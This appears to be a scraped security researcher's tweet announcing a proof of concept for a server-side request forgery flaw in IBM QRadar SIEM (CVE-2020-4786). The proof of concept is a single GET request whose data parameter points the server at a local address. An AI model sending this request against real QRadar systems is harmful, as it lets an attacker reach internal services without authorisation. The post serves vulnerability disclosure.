 ptswarm's tweet image. ✨PoC for SSRF in IBM QRadar SIEM (CVE-2020-4786)✨
GET /console/chartServer?output=image&data=http://127.0.0.1:8080
